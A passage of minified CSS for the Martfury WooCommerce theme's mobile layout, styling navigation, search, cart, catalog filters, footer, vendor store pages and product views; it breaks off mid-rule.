.topbar.topbar-dark{--mf-gray-color:#fff;--mf-dark-color:#fff}.mf-light-skin.header-layout-3 .topbar .widget:after,.mf-light-skin.header-layout-4 .topbar .widget:after{background-color:rgba(255,255,255,.45)}.mf-light-skin.header-layout-3 .topbar ul.menu>li.menu-item-has-children>a:after,.mf-light-skin.header-layout-4 .topbar ul.menu>li.menu-item-has-children>a:after{color:#fff}.mf-light-skin.header-layout-3 .products-cats-menu .menu>li.menu-item-has-children:hover>a:after,.mf-light-skin.header-layout-4 .products-cats-menu .menu>li.menu-item-has-children:hover>a:after{color:#fff}.mf-light-skin.woocommerce #respond input#submit.loading:after,.mf-light-skin.woocommerce a.button.loading:after,.mf-light-skin.woocommerce button.button.loading:after,.mf-light-skin.woocommerce input.button.loading:after{border-color:#fff #fff #fff transparent}.mf-light-skin .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button,.mf-light-skin .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button:hover,.mf-light-skin.wcfmmp-store-page #wcfmmp-store .add_review button,.mf-light-skin.wcfmmp-store-page #wcfmmp-store .user_rated,.mf-light-skin.wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store,.mf-light-skin.wcfmmp-store-page #wcfmmp-store .add_review button:hover,.mf-light-skin.wcfmmp-store-page #wcfmmp-store .user_rated:hover,.mf-light-skin.wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store:hover{color:#fff!important}.mf-navigation-mobile{position:fixed;bottom:0;left:0;right:0;z-index:999999;background-color:#fff;border-top:1px solid #ccc}.mf-navigation-mobile .navigation-list{display:flex;align-items:flex-end;justify-content:space-between;padding:10px 15px}.mf-navigation-mobile .navigation-icon{display:flex;flex-direction:column;align-items:center;color:#000}.mf-navigation-mobile .navigation-icon i{font-size:24px}.mf-navigation-mobile .navigation-icon.active{color:var(--mf-primary-color)}.mf-navigation-mobile .navigation-mobile_search i,.mf-navigation-mobile .navigation-mobile_account i,.mf-navigation-mobile .navigation-mobile_cart i{font-size:22px}.mf-navigation-mobile .navigation-mobile_cart{position:relative}.mf-navigation-mobile .navigation-mobile_cart .mini-item-counter{position:absolute;top:0;left:-7px;font-size:12px;font-weight:700;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px}body.navigation-mobile-active{overflow:hidden}body.navigation-mobile-active .martfury-off-canvas-layer{display:block;z-index:9999}.mf-els-modal-mobile{width:100%;background-color:#fff;position:fixed;left:-100%;top:0;overflow:auto;height:100%;color:#aaa;z-index:-999999;transition:transform 0.35s ease;display:none;padding-bottom:65px}.mf-els-modal-mobile.has-header-cat{width:85%;left:-85%}.mf-els-modal-mobile.open{transform:translate3d(100%,0,0)}.mf-els-modal-mobile .widget-footer-cart{display:none}.mf-els-modal-mobile .search-wrapper{padding:15px;background-color:var(--mf-background-primary-color);display:flex;align-items:center;width:100%;position:relative}.mf-els-modal-mobile .search-field{border:none;float:left;height:42px;line-height:42px;padding-right:15px;padding-left:15px;position:relative;width:100%}.mf-els-modal-mobile .search-submit{height:42px;line-height:42px;width:50px;min-width:42px;text-align:center;background-color:#000;border:none;font-weight:700;color:#fff;font-size:20px}.mf-els-modal-mobile .search-trending{margin-top:55px;text-align:center}.mf-els-modal-mobile .search-trending h3{font-size:18px;font-weight:600;margin:0 0 20px;line-height:1}.mf-els-modal-mobile .search-trending ul{margin:0;padding:0;list-style:none}.mf-els-modal-mobile .search-trending ul li{padding:8px 0;margin-bottom:0}.mf-els-modal-mobile .search-trending ul li a{color:#000}.mf-els-modal-mobile .products-search .search-results{position:absolute;top:72px;left:0;right:0;display:none;max-height:70%;overflow-y:auto;overflow-x:hidden}.mf-els-modal-mobile .products-search .search-results ul{margin:15px 0 0;padding:0 15px;list-style:none}.mf-els-modal-mobile .products-search .search-results ul li{display:flex;align-items:flex-start;margin-bottom:15px}.mf-els-modal-mobile .products-search .search-results ul li img{max-width:60px;margin-right:10px}.mf-els-modal-mobile .products-search .search-results ul li .title-item{font-size:14px;font-weight:400;line-height:1}.mf-els-modal-mobile .products-search .search-results ul li .star-rating{float:none}.mf-els-modal-mobile .products-search .search-results ul li .price-item{font-size:16px;color:#000;line-height:1;margin-top:5px}.mf-els-modal-mobile .products-search .search-results ul li del{font-size:14px;color:#999;padding-left:10px}.mf-els-modal-mobile .products-search .search-results ul li ins{text-decoration:none;color:#f30}.mf-els-modal-mobile .products-search .search-results ul .search-item{display:flex;align-items:center}.mf-els-modal-mobile .products-search.searching .search-wrapper:before{border-width:1px;border-color:#fff #fff #fff transparent;border-radius:50%;border-style:solid;-webkit-animation:mf-spin-fast 1s linear infinite;animation:mf-spin-fast 1s linear infinite;content:"";width:16px;height:16px;font-weight:400;position:absolute;top:27px;right:28px;z-index:999}.mf-els-modal-mobile .products-search.searching .search-submit i{opacity:0}.mf-els-modal-mobile .products-search.actived .search-trending{display:none}.mf-els-modal-mobile .products-search.actived+.search-trending{display:none}.mf-els-modal-mobile .products-search.actived .search-results{display:block}.mf-els-modal-mobile .primary-mobile-nav{display:none}.mf-els-modal-mobile .primary-mobile-nav.current{display:block}.mf-els-modal-mobile .mf-search-mobile-modal{display:none}.mf-els-modal-mobile .mf-search-mobile-modal.current{display:block}.mf-els-modal-mobile .mf-cart-mobile{display:none;height:calc(100% - 67px);overflow:hidden}.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header{background-color:var(--mf-background-primary-color);display:flex;align-items:center;justify-content:space-between;padding:15px}.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header h2{font-size:18px;font-weight:600;margin:0;line-height:1;color:var(--mf-background-primary-text-color)}.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header h2 a{color:var(--mf-background-primary-text-color)}.mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header .close-cart-mobile{font-size:18px;color:var(--mf-background-primary-text-color);line-height:1}.mf-els-modal-mobile .mf-cart-mobile.current{display:block}.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart__empty-message{padding:20px}.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart{height:100vh;overflow-y:auto;padding-bottom:270px}.mf-els-modal-mobile .mf-cart-mobile .mf-cart-panel-footer{position:absolute;bottom:67px;left:0;right:0;border-top:1px solid #e5e5e5;z-index:10;background-color:#fff}.mf-els-modal-mobile .mf-cart-mobile .widget_shopping_cart_content{padding:10px 0 0;border:none}.mf-els-modal-mobile .mf-cart-mobile .widget_shopping_cart_content ul.product_list_widget li{padding-left:15px;padding-right:25px}.mf-els-modal-mobile .mf-cart-mobile .widget_shopping_cart_content ul.product_list_widget li .remove_from_cart_button{right:15px}.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart__total,.mf-els-modal-mobile .mf-cart-mobile .woocommerce-mini-cart__buttons{padding-left:15px;padding-right:15px}.mf-catalog-sorting-mobile{width:100%;background-color:rgba(0,0,0,.75);position:fixed;left:0;top:0;right:0;bottom:0;overflow:auto;display:none;padding-bottom:65px;z-index:999999}.mf-catalog-sorting-mobile.mf-active{display:block}.mf-catalog-sorting-mobile .woocommerce-ordering{position:absolute;top:50%;left:15px;right:15px;transform:translateY(-50%);background-color:#fff;margin:0;padding:0;list-style:none}.mf-catalog-sorting-mobile .woocommerce-ordering li{margin-bottom:0}.mf-catalog-sorting-mobile .woocommerce-ordering .current>span{display:none}.mf-catalog-sorting-mobile .woocommerce-ordering .cancel-ordering{display:block;text-align:center}.mf-catalog-sorting-mobile .woocommerce-ordering .cancel-ordering a{font-size:16px;font-weight:600;color:#000;padding:10px 0;display:block}.mf-catalog-sorting-mobile .woocommerce-ordering ul{margin:0;padding:0;text-align:center}.mf-catalog-sorting-mobile .woocommerce-ordering ul li{margin-bottom:0;border-bottom:1px solid #dedede}.mf-catalog-sorting-mobile .woocommerce-ordering ul li a{font-size:16px;color:#000;padding:10px 0;display:block}.mf-catalog-sorting-mobile .woocommerce-ordering ul li a.active{color:var(--mf-primary-color)}.mobile-version.mobile-nav-enable{padding-bottom:65px}.mobile-version.mobile-nav-enable .backtotop{bottom:70px}.mobile-version.page-template-template-coming-soon-page{padding-bottom:0}.mobile-version .primary-mobile-nav{position:static;transform:none;width:100%}.mobile-version .primary-mobile-nav .mobile-nav-header .close-mobile-nav{display:block}.mobile-version .mf-els-modal-mobile{z-index:999999;display:block}.mobile-version .mf-els-modal-mobile .aws-container{width:100%}.mobile-version .mf-els-modal-mobile .aws-container .aws-search-form .aws-main-filter{display:none}.mobile-version .mf-els-modal-mobile .aws-container .aws-search-form .aws-search-field{border:none}.mobile-version .mf-els-modal-mobile .aws-container .aws-search-form .aws-form-btn{border-radius:0!important;background-color:#000}.mobile-version .mf-els-modal-mobile .aws-container .aws-search-form .aws-form-btn .aws-search-btn_icon{color:#fff}.mobile-version.display-mobile-menu .primary-mobile-nav{transform:none}.mobile-version .site-header .header-logo{width:70%;display:block}.mobile-version .site-header .header-main{padding-bottom:15px;padding-top:25px;justify-content:space-between;align-items:center}.mobile-version .site-header .header-main .header-extras{justify-content:flex-end}.mobile-version .site-header .header-main .header-title{padding-right:5px;width:60%}.mobile-version .site-header .header-main .header-title h1{font-size:18px;font-weight:600;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;padding-left:13px}.mobile-version .site-header .header-main .header-title .header-go-back{font-size:24px;line-height:1;color:var(--mf-dark-color);display:flex;align-items:center}.mobile-version .site-header .extras-menu .menu-item-account.logined>a{width:auto}.mobile-version .site-header .header-extras .extras-menu>li{padding-left:8px;padding-right:8px}.mobile-version .site-header .header-extras .extras-menu>li:last-child{padding-right:0}.mobile-version .site-header .header-extras .extras-menu>li.menu-item-cart{padding-right:10px}.mobile-version .site-header .mobile-menu{padding-bottom:15px;display:flex;align-items:center}.mobile-version .site-header .mobile-menu .site-header-category--mobile{font-size:30px;padding-right:20px;line-height:1;display:block;color:var(--mf-dark-color)}.mobile-version .site-header .product-extra-search .search-field{border-left:1px solid #ccc}.mobile-version .site-header .product-extra-search .product-cat{display:none}.mobile-version.sticky-header .site-header.minimized .header-main{padding-bottom:10px;padding-top:25px}.mobile-version.sticky-header .site-header.minimized .header-mobile-v2 .header-main{padding-top:25px}.mobile-version.header-layout-1 .site-header .header-mobile-v2,.mobile-version.header-layout-2 .site-header .header-mobile-v2,.mobile-version.header-layout-6 .site-header .header-mobile-v2{border-bottom:1px solid #e1e1e1}.mobile-version .site-footer .footer-layout>.container,.mobile-version .site-footer .footer-layout>.martfury-container{padding-right:0;padding-left:0}.mobile-version .site-footer .footer-widgets{padding-left:15px;padding-right:15px;padding-bottom:30px}.mobile-version .site-footer .footer-widgets .widget.widget_nav_menu .widget-title{position:relative;padding-right:20px;margin-bottom:20px}.mobile-version .site-footer .footer-widgets .widget.widget_nav_menu .widget-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:16px;position:absolute;top:50%;transform:translateY(-50%);right:0}.mobile-version .site-footer .footer-widgets .widget.widget_nav_menu .widget-title.active:after{content:"\e939"}.mobile-version .site-footer .footer-widgets .widget-title{font-size:18px}.mobile-version .site-footer .footer-widgets .footer-sidebar{border-bottom:1px solid #e1e1e1;margin-bottom:20px;width:100%;max-width:100%}.mobile-version .site-footer .footer-widgets .footer-sidebar:last-child{border-bottom:none;margin-bottom:0}.mobile-version .site-footer .footer-widgets .footer-sidebar .widget{margin-bottom:20px}.mobile-version .site-footer .footer-links{padding-left:15px;padding-right:15px;padding-top:50px;padding-bottom:40px}.mobile-version .site-footer .footer-links .widget{border-bottom:1px solid #e1e1e1}.mobile-version .site-footer .footer-links .widget .clicked{padding-bottom:20px}.mobile-version .site-footer .footer-links .widget:last-child{border-bottom:none}.mobile-version .site-footer .footer-links .widget:last-child .clicked{padding-bottom:0}.mobile-version .site-footer .footer-links .widget.widget_nav_menu .widget-title{position:relative;padding-right:20px;font-size:18px;margin-bottom:20px}.mobile-version .site-footer .footer-links .widget.widget_nav_menu .widget-title:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:16px;position:absolute;top:50%;transform:translateY(-50%);right:0}.mobile-version .site-footer .footer-links .widget.widget_nav_menu .widget-title.active:after{content:"\e939"}.mobile-version .site-footer .footer-links .widget.widget_nav_menu .clicked{display:none}.mobile-version .site-footer .footer-links .widget.widget_nav_menu ul li{width:100%;padding-top:3px;padding-bottom:3px}.mobile-version .site-footer .footer-links .widget.widget_nav_menu ul li:after{display:none}.mobile-version .site-footer .footer-bottom{padding-left:15px;padding-right:15px;padding-bottom:30px;padding-top:30px}.mobile-version .site-footer .footer-bottom .footer-row{display:flex;flex-direction:column;text-align:left}.mobile-version .site-footer .footer-bottom .footer-row .col-footer-payments{order:1}.mobile-version .site-footer .footer-bottom .footer-row .col-footer-copyright{order:2}.mobile-version .site-footer .footer-bottom .footer-payments{text-align:left;margin-top:0;padding-bottom:40px;display:block}.mobile-version .site-footer .footer-bottom .footer-payments ul{justify-content:flex-start;padding-left:0;margin-top:15px}.mobile-version .site-footer .footer-bottom .footer-payments ul li{padding-right:10px;padding-left:0}.mobile-version .site-footer .footer-newsletter{padding-top:40px;padding-bottom:40px}.mobile-version .site-footer .footer-info{padding-top:10px;padding-bottom:40px;margin:0}.mobile-version .site-footer .footer-info .info-item{margin-top:30px;display:flex;justify-content:flex-start}.mobile-version .site-footer .footer-info .info-thumb{margin-bottom:10px}.mobile-version .mf-image-box .box-title{font-size:14px}.mobile-version .mf-image-box.style-2 .box-title{padding-left:7px;padding-right:7px}.mobile-version .mf-banner-large .banner-content{padding-top:0}.mobile-version .mf-banner-large .banner-content .box-title{font-size:24px;font-weight:400}.mobile-version .mf-banner-large .banner-price{padding-top:0;padding-bottom:0}.mobile-version .mf-banner-large.layout-2,.mobile-version .mf-banner-large.layout-3{padding-top:30px;padding-bottom:25px}.mobile-version .mf-banner-large.layout-2 .featured-image,.mobile-version .mf-banner-large.layout-3 .featured-image{background-position:center}.mobile-version .mf-banner-medium .banner-content .title{font-size:18px;margin-bottom:13px}.mobile-version .mf-banner-medium .banner-content .desc{font-size:12px;line-height:1.4}.mobile-version .mf-banner-medium .banner-content .desc .price{font-size:14px}.mobile-version .mf-products-grid .cat-header{display:flex;flex-wrap:wrap}.mobile-version .mf-products-grid .cat-header .tabs-header-nav{margin-top:0}.mobile-version .mf-products-grid .cat-header .tabs-nav{display:none}.mobile-version .mf-products-carousel:not(.mf-product-deals-day) .cat-header{display:flex;flex-wrap:wrap}.mobile-version .mf-products-carousel:not(.mf-product-deals-day) .cat-header .cat-title{font-size:20px}.mobile-version .mf-products-carousel:not(.mf-product-deals-day) .cat-header .extra-links{margin-top:0}.mobile-version .mf-banners-grid{max-width:370px;margin:0 auto}.mobile-version .mf-banners-grid .l-banners .item-large:last-child{display:block}.mobile-version .mf-banners-grid .l-banners{border-style:solid;border-color:#d9d9d9;border-width:0 1px 0 1px}.mobile-version .mf-banners-grid .r-banners{display:flex;width:100%;border-style:solid;border-color:#d9d9d9;border-width:0 0 1px 1px}.mobile-version .mf-category-tabs.single-tab .tabs-header{display:none}.mobile-version .mf-category-tabs .tabs-content ul li{width:25%;margin-top:15px}.mobile-version .mf-category-tabs .tabs-content{padding:5px 0 30px}.mobile-version .mf-products-of-category-2 .cats-header{display:flex;flex-wrap:wrap;padding-left:15px;padding-right:15px}.mobile-version .mf-products-of-category-2 .cats-header .extra-links{margin-top:0}.mobile-version .mf-products-of-category-2 .col-product-content:after{display:none}.mobile-version .mf-products-of-category-2 .images-slider{display:block;padding:15px}.mobile-version .mf-products-of-category-2 .mf-products-tabs{padding-left:15px;padding-right:15px}.mobile-version .mf-product-deals-carousel{padding-left:10px;padding-right:10px}.mobile-version .mf-product-deals-carousel .cat-header{display:flex;flex-wrap:wrap}.mobile-version .mf-product-deals-carousel .cat-header .slick-arrow{padding-left:5px;padding-right:0}.mobile-version .mf-product-deals-carousel ul.products{margin-left:0;margin-right:0}.mobile-version .mf-product-deals-carousel.woocommerce .product{margin-right:0}.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary{margin-top:20px}.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown{justify-content:space-between}.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .timer{width:auto;margin-bottom:0}.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .digits{min-width:55px;padding-top:14px;padding-bottom:14px;font-size:24px}.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .divider{display:block;padding-top:10px}.mobile-version .mf-product-deals-carousel.woocommerce .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .text{font-size:13px}.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs{position:static;width:100%;display:flex;align-items:center;justify-content:center;margin-top:20px;opacity:1}.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs .slick-track{display:flex;align-items:center;justify-content:center}.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs li{padding:0;margin:0 5px;width:8px!important}.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs li .i-video{display:none}.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs li img{width:8px;border:4px solid #dbdbdb;border-radius:100%}.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-color:var(--mf-border-primary-color)}.mobile-version .mf-products-list-carousel{border:1px solid #e1e1e1;padding-top:15px;padding-bottom:40px;padding-left:15px;padding-right:15px}.mobile-version .mf-category-box{padding-left:15px;padding-right:15px}.mobile-version .mf-category-box .cat-header{display:flex;flex-wrap:wrap}.mobile-version .mf-category-box .cat-header .cat-name{font-size:20px;font-weight:600}.mobile-version .mf-category-box .cat-header .extra-links{margin-top:0}.mobile-version .mf-category-box .sub-categories{padding-top:15px}.mobile-version .mf-category-box .sub-categories .term-item{padding:0;border:none}.mobile-version .mf-banner-medium.layout-4 .banner-content .subdesc{margin-top:10px;line-height:1.2}.mobile-version .mf-banner-medium.layout-4 .banner-content .subtitle{margin-bottom:5px}.mobile-version .martfury-latest-post .post-header{display:flex;flex-wrap:wrap}.mobile-version .martfury-latest-post .post-header .extra-links{margin-top:0}.mobile-version .mf-banner-large.layout-3 .banner-price{padding-left:0}.mobile-version .martfury-testimonial-slides .testimonial-info{padding:0 20px 20px}.mobile-version .martfury-testimonial-slides .slick-dots{margin-top:10px}.mobile-version .mf-products-tabs .tabs-header{display:flex;flex-wrap:wrap}.mobile-version .mf-products-tabs .tabs-header .tabs-header-nav{margin-top:0}.mobile-version.woocommerce.mf-catalog-page .site-content{padding-top:0}.mobile-version .dokan-single-store{width:100%!important;margin:0}.mobile-version .dokan-store-tabs{margin-left:-15px;margin-right:-15px}.mobile-version .dokan-single-store .dokan-store-tabs ul{margin-bottom:10px}.mobile-version #mf-catalog-toolbar{flex-wrap:nowrap;justify-content:space-between;margin-left:-15px;margin-right:-15px;display:flex;align-items:center;width:auto}.mobile-version #mf-catalog-toolbar:after,.mobile-version #mf-catalog-toolbar:before{display:none}.mobile-version #mf-catalog-toolbar .mf-filter-mobile{order:1;font-size:14px;font-weight:400;color:#000;display:flex;align-items:center;justify-content:center;position:relative;padding-right:40px;margin-right:30px;width:40%}.mobile-version #mf-catalog-toolbar .mf-filter-mobile i{font-size:20px;padding-right:10px;color:#999}.mobile-version #mf-catalog-toolbar .mf-filter-mobile span{display:inline-block}.mobile-version #mf-catalog-toolbar .mf-filter-mobile:before{position:absolute;top:5px;right:30px;content:'\e93a';display:inline-block;font:normal normal normal 12px/1 linearicons;color:#000}.mobile-version #mf-catalog-toolbar .mf-filter-mobile:after{content:"";position:absolute;top:-5px;right:0;height:32px;width:1px;background-color:#ccc}.mobile-version #mf-catalog-toolbar .woocommerce-ordering{width:55%;position:relative;justify-content:center;order:2}.mobile-version #mf-catalog-toolbar .woocommerce-ordering:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:20px;color:#999;padding-right:10px}.mobile-version #mf-catalog-toolbar .woocommerce-ordering li>ul{display:none}.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current{min-width:130px;border:none;background-color:transparent;padding:0 15px 0 0}.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current span{text-overflow:ellipsis;min-width:98%}.mobile-version #mf-catalog-toolbar .woocommerce-ordering .current:after{font-size:12px;right:0}.mobile-version.mf-catalog-page.full-content #mf-catalog-toolbar .mf-filter-mobile{display:none}.mobile-version #wcfmmp-store #mf-catalog-toolbar{margin-left:0;margin-right:0}.mobile-version.wcfm-store-page .widget-area.sidebar{position:fixed;top:49px;left:-100%;opacity:0;width:100%;background-color:rgba(0,0,0,.75);overflow:auto;height:100%;color:#aaa;z-index:9999999;-webkit-transition:-webkit-transform 0.35s ease;transition:transform 0.35s ease;padding-left:0;padding-right:0;padding-bottom:50px;margin-top:-1px!important;border:none!important}.mobile-version.wcfm-store-page.mf-filter-active .widget-area.sidebar{transform:translate3d(100%,0,0);opacity:1}.mobile-version.wcfm-store-page.mf-filter-active .martfury-off-canvas-layer{z-index:9999;display:block}.mobile-version.wcfm-store-page.mf-filter-active .mf-catalog-close-sidebar{transform:translate3d(100%,0,0);opacity:1}.mobile-version .mf-catalog-close-sidebar{position:fixed;top:0;left:-100%;opacity:0;width:100%;z-index:9999999;background-color:#fff;display:flex;align-items:center;justify-content:space-between;padding:15px 15px 13px;border-bottom:1px solid #dedede;transition:transform 0.35s ease}.mobile-version .mf-catalog-close-sidebar h2{font-size:16px;font-weight:600;margin:0}.mobile-version .mf-catalog-close-sidebar .close-sidebar{font-size:18px;color:#000;line-height:1}.mobile-version.mf-catalog-page .catalog-sidebar,.mobile-version.mf-catalog-page .vendor_sidebar{position:fixed;top:0;left:-100%;opacity:0;width:100%;background-color:rgba(0,0,0,.75);overflow:auto;height:100%;color:#aaa;z-index:99999;transition:transform 0.35s ease;margin-top:0;padding-left:0;padding-right:0;padding-bottom:50px;padding-top:50px}.mobile-version.mf-catalog-page .catalog-sidebar .widget,.mobile-version.mf-catalog-page .vendor_sidebar .widget{margin-bottom:0;padding-top:30px;padding-bottom:30px}.mobile-version.mf-catalog-page .catalog-sidebar .widget:after,.mobile-version.mf-catalog-page .vendor_sidebar .widget:after{display:block}.mobile-version.mf-catalog-page .catalog-sidebar .widget:last-child:after,.mobile-version.mf-catalog-page .vendor_sidebar .widget:last-child:after{display:none}.mobile-version.mf-catalog-page .catalog-sidebar{background-color:#f5f5f5}.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title{position:relative}.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title:after{content:"\e93a";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:16px;position:absolute;top:50%;transform:translateY(-50%);right:0}.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title.non-active{margin-bottom:0;transition:0.5s}.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title.active{margin-bottom:25px}.mobile-version.mf-catalog-page .catalog-sidebar .widget .widget-title.active:after{content:"\e939"}.mobile-version.mf-catalog-page .catalog-sidebar .widget .closed{display:none}.mobile-version.mf-catalog-page .vendor_sidebar .widget{background-color:#f5f5f5;padding-left:20px;padding-right:20px;position:relative}.mobile-version.mf-catalog-page .vendor_sidebar .widget:after{position:absolute;bottom:0;left:20px;right:20px;content:"";height:1px;background-color:#d8d8d8}.mobile-version.mf-catalog-page.mf-filter-active .catalog-sidebar,.mobile-version.mf-catalog-page.mf-filter-active .vendor_sidebar{transform:translate3d(100%,0,0);opacity:1}.mobile-version.mf-catalog-page.mf-filter-active .martfury-off-canvas-layer{z-index:9999;display:block}.mobile-version.mf-catalog-page.mf-filter-active .mf-catalog-close-sidebar{transform:translate3d(100%,0,0);opacity:1}.mobile-version.mf-catalog-page .mf-toolbar-empty-space{height:5px}.mobile-version.mf-catalog-page .site-content{padding-bottom:60px}.mobile-version.mf-catalog-page ul.products{margin-left:-12.5px;margin-right:-12.5px;display:flex;flex-wrap:wrap}.mobile-version.mf-catalog-page ul.products:after,.mobile-version.mf-catalog-page ul.products:before{display:none}.mobile-version.mf-catalog-page ul.products li.product{padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}.mobile-version.mf-catalog-page ul.products li.product .product-inner{padding:10px 10px 15px;border:1px solid #dfdfdf;margin-bottom:0;height:100%}.mobile-version.mf-catalog-page ul.products li.product-category{padding-top:0;padding-bottom:0}.mobile-version.mf-catalog-page ul.products li.product-category>a{display:block;padding:10px 10px 15px;border:1px solid #dfdfdf;margin-bottom:0;height:100%}.mobile-version.dokan-store .site-content{padding-top:0}.mobile-version.dokan-store .dokan-store-sidebar{position:fixed;top:49px;left:-100%;opacity:0;width:100%!important;background-color:rgba(0,0,0,.75);overflow:auto;height:100%;color:#aaa;z-index:9999999;transition:transform 0.35s ease;margin-top:0;padding-left:0;padding-right:0;padding-bottom:50px;margin:0}.mobile-version.dokan-store .dokan-store-sidebar .widget{background-color:#f5f5f5;padding-left:20px;padding-right:20px;position:relative}.mobile-version.dokan-store .dokan-store-sidebar .widget:after{position:absolute;bottom:0;left:20px;right:20px;content:"";height:1px;background-color:#d8d8d8}.mobile-version.dokan-store .dokan-store-sidebar .widget:last-child:after{display:none}.mobile-version.dokan-store.mf-filter-active .dokan-store-sidebar{transform:translate3d(100%,0,0);opacity:1;margin-top:0}.mobile-version.dokan-store.mf-filter-active .martfury-off-canvas-layer{z-index:999999;background-color:rgba(0,0,0,.75)}.mobile-version.dokan-store.mf-filter-active .mf-catalog-close-sidebar{transform:translate3d(100%,0,0);opacity:1}.mobile-version.wcfmmp-store-page #wcfmmp-store .mf-shop-content ul.products{margin-left:-2.5px;margin-right:-2.5px}.mobile-version.wcfmmp-store-page #wcfmmp-store .mf-shop-content ul.products li{padding-left:2.5px;padding-right:2.5px}.mobile-version.show-featured-icons ul.products li.product .product-inner .mf-product-thumbnail .footer-button{position:static;opacity:1}.mobile-version .mf-recently-products .recently-header{margin-bottom:20px}.mobile-version .mf-recently-products .product-list{padding:15px 5px 35px}.mobile-version .mf-recently-products .product-list li{padding-left:2.5px;padding-right:2.5px}.mobile-version .mf-recently-products .slick-dots{display:flex!important;align-items:center;justify-content:center;margin-top:25px}.mobile-version .mf-recently-products .slick-dots li{padding-right:5px;padding-left:5px}.mobile-version .mf-recently-products .slick-dots li button{border:none}.mobile-version .mf-recently-products .slick-dots li:not(.slick-active) button{background-color:#ccc}.mobile-version .mf-recently-products .slick-arrow{display:none!important}.mobile-version.mf-add-to-cart-fixed{padding-bottom:50px}.mobile-version.mf-add-to-cart-fixed .mf-navigation-mobile{display:none}.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .single_add_to_cart_button,.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .buy_now_button{position:fixed;bottom:0;left:0;z-index:500;width:100%;opacity:1;border-radius:0;height:50px;line-height:50px;min-width:auto;padding:0 10px;overflow:hidden}.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .buy_now_button{left:auto;right:0}.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .mf-compare-button,.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .yith-wcwl-add-to-wishlist,.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart .wcboost-wishlist-button{padding-top:0!important}.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal) .cart div.quantity{margin-bottom:5px}.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal).mf-has-buy-now .cart .single_add_to_cart_button,.mobile-version.mf-add-to-cart-fixed div.product:not(.qv-modal).mf-has-buy-now .cart .actions-button .buy_now_button{width:50%;min-width:auto}.mobile-version.mf-add-to-cart-fixed.single-product .backtotop{bottom:50px}.mobile-version.woocommerce div.product div.images{padding-left:0;padding-bottom:0}.mobile-version.woocommerce div.product div.images .product-image-ms{display:none}.mobile-version.woocommerce div.product div.images .flex-control-nav{position:static;opacity:1;width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin-top:10px}.mobile-version.woocommerce div.product div.images .flex-control-nav li{padding:0;margin:0 5px;width:8px!important}.mobile-version.woocommerce div.product div.images .flex-control-nav li .i-video{display:none}.mobile-version.woocommerce div.product div.images .flex-control-nav li img{width:8px;border:4px solid #dbdbdb;border-radius:100%}.mobile-version.woocommerce div.product div.images .flex-control-nav li img.flex-active{border-color:var(--mf-border-primary-color)}.mobile-version.woocommerce div.product .product_title{font-size:20px}.mobile-version.woocommerce div.product .quantity .qty{width:100%;min-width:60px}.mobile-version.woocommerce div.product form.cart{margin-bottom:20px}.mobile-version.woocommerce div.product .summary-sep{height:45px}.mobile-version.woocommerce div.product .tawc-deal{padding:0;background-color:transparent;padding-bottom:20px;border-bottom:1px solid #e1e1e1}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text{font-size:14px;font-weight:500;text-transform:capitalize}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown{display:flex;justify-content:space-between;flex-wrap:wrap}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .timer{width:auto;margin-bottom:0;padding:0 5px}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .days{padding-left:0}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown 